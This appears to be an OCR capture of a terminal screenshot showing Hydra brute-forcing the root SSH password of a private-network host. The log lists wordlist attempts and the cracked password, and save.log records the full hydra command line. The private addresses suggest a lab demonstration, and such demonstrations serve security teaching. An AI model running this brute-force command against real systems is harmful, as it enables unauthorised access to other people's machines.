 3:192.168.44.142 - centos - SSH Secure Shell
File Edit View Window Help
Quick Connect Profiles
[ATTEMPT] target 192.168.44.139 - login "root" - pass "root" - 1 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "" - 2 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "000zhaoxin410" - 3 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "01uyan123456" - 4 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0yangzhihai" - 5 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "00chenfeng" - 6 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0blueboy0" - 7 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0okm9ijn" - 8 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "00000000" - 9 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0rskhftm" - 10 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "000000" - 11 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0per8" - 12 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0zhwj" - 13 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "0000" - 14 of 379332 [child 0]
[ATTEMPT] target 192.168.44.139 - login "root" - pass "simeon2005" - 15 of 379332 [child 0]
[22][ssh] host: 192.168.44.139 login: root password: simeon2005
[STATUS] attack finished for 192.168.44.139 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-05-05 17:30:30
[root@localhost bin]# ls
dpl4hydra.sh hydra hydra-wizard.sh pwd0.txt pwd2.dic pwd4.dic pw-inspector save.log
[root@localhost bin]# cat save.log
# Hydra v7.6 run at 2014-05-05 17:29:59 on 192.168.44.139 ssh (hydra -l root -P pwd2.dic -t 1 -vV -e
ns -o save.log 192.168.44.139 ssh)
[22][ssh] host: 192.168.44.139 login: root password: simeon2005
[root@localhost bin]#
Connected to 192.168.44.142 SSH2 - aes128-cbc - hmac-md5 102x26 NUM